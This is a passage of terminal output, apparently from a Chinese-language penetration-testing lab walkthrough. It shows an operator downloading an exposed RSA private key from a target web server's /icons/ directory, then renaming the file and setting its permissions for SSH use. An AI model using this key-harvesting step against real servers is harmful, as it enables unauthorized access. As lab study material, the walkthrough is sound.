 root@kali:~/Desktop# rm id_rsa
root@kali:~/Desktop# wget "http://192.168.1.106/icons/VDSoyuAXiO.txt"
--2017-12-30 21:07:15-- http://192.168.1.106/icons/VDSoyuAXiO.txt
下载刚发现的RAS密钥文件
Connecting to 192.168.1.106:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1302 (1.3K) [text/plain]
Saving to: ‘VDSoyuAXiO.txt’
VDSoyuAXiO.txt 100%[===================================================>] 1.27K --.-KB/s
2017-12-30 21:07:15 (97.6 MB/s) - ‘VDSoyuAXiO.txt’ saved [1677]
root@kali:~/Desktop# ls
VDSoyuAXiO.txt
root@kali:~/Desktop# mv VDSoyuAXiO.txt id_rsa
重命名为id_ras
root@kali:~/Desktop# ls
id_rsa
root@kali:~/Desktop# ls -al
total 12
drwxr-xr-x 2 root root 4096 Dec 30 21:07 .
drwxr-xr-x 20 root root 4096 Dec 30 19:57 ..
-rw-r--r-- 1 root root 1677 Jun 7 2017 id_rsa
root@kali:~/Desktop# chmod 600 id_rsa
修改文件权限
root@kali:~/Desktop# ls -al
total 12
drwxr-xr-x 2 root root 4096 Dec 30 21:07 .
drwxr-xr-x 20 root root 4096 Dec 30 19:57 ..
-rw------- 1 root root 1677 Jun 7 2017 id_rsa
root@kali:~/Desktop#